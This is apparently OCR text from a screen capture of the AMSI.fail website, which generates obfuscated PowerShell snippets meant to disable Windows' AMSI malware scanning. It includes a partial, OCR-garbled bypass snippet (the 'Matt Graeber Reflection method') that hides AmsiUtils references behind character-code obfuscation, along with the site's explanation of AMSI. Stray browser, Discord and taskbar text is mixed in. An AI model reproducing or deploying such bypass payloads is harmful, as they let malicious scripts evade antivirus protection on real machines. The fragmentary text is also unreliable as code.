 • Discord | #general_chat | The R
AMSI.fail
New Tab
amsi.fail
PDF
AMSI.fail
~Flangvik~
AMSI
GitHub
What is AMSI.fail?
AMSI.fail generates obfuscated PowerShell snippets that break or disable AMSI for the current process. The snippets are
randomly selected from a small pool of techniques/variations before being obfuscated. Every snippet is obfuscated at
runtime/request so that no generated output share the same signatures.
#Matt Graebers Reflection method
$SnSDLyC=$null;$xxxf="$(('Syst'+'em').nORmalIzE([ChAR]([BytE]0x46)+[ChAR]([BYTe]0x6f)+[cHar](114)+[chAr]
([ByTE]0x6d)+[char]([ByTE]0x44)) -replace [cHaR]([Byte]0x5c)+[cHaR]([byTe]0x70)+[chaR](123+34-34)+[CHar](77+3-
3)+[CHar](110)+[cHAr]([Byte]0x7d)).$([ChAr]([ByTe]0x4d)+[CHaR](97*65/65)+[cHAr]([BytE]0x6e)+[ChAr]([BYTE]0x61)+
[cHaR](103*97/97)+[ChAr](89+12)+[ChAR]([bytE]0x6d)+[CHar](101+43-43)+[chAr](110)+[ChAR]([bYtE]0x74)).$([chAR]
([bYte]0x41)+[CHAR]([bYte]0x75)+[CHAR]([BytE]0x74)+[ChAr]([byTe]0x6f)+[CHAr](18+91)+[cHAr](97*37/37)+[cHaR]
(95+21)+[chAr](105)+[CHaR]([ByTe]0x6f)+[CHaR](25+85)).$(('ÂmsíUtì'+'ls').NormaLIzE([ChAr]([bYTe]0x46)+[cHar]
(111*96/96)+[chAr]([BYte]0x72)+[chAR]([bYte]0x6d)+[CHAr]([byTE]0x44)) -replace [CHAR](92+83-83)+[ChAr](112)+
[chAR]([ByTe]0x7b)+[CHAR](77*37/37)+[chAr]([byte]0x6e)+[CHAr](125))";$scsckmjefnliyepvooct="+[ChAr]
([BytE]0x74)+[chaR](102)+[ChAr]([bytE]0x6d)+[chaR]([bYTe]0x61)+[ChAr](102*73/73)+[char](97)+[chAR]([Byte]0x69)+
Generate
Generate Encoded
What is AMSI?
As f-secure explained in one of their excellent blog-posts:
AMSI is an interface on which applications or services (third-party included) are able to scan a script’s content for malicious
usage. If a signature in the script is registered by the AMSI antimalware service provider (Windows Defender by default), it will
be blocked.
To put this into context, consider the following steps PowerShell takes to integrate with AMSI:
Ps
Pr
ENG
15:58